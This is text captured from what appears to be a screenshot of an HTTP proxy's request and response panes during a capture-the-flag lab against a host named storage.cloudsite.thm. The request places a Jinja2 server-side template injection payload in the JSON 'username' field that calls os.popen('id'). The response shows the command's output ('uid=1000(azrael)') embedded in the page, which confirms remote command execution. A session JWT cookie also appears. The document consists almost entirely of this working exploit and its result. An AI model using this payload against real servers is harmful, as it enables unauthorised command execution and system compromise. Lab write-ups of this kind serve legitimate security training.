 Request
Clear
−
+
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/2010
0101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InR
lc3QyQHRlc3QuY29tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQ
yMzI1OTQyLCJleHAiOjE3NDIzMjk1NDJ9.0F6-QS0e4be-tqJp6fwKV9sjmkn-YA
O86l0dXJlOMsM
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12
13 {
14 "username":"{{ config.__class__.from_envvar.__globals__.import
_string('os').popen('id').read() }}"
15 }
Response
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 19:31:49 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"14d-ojYn6THt7bzf2bPnsR3mx4TyLQs-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 333
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Greeting</title>
</head>
<body>
<h1>Sorry, uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)
, our chatbot server is currently under development.</h1>
</body>
</html>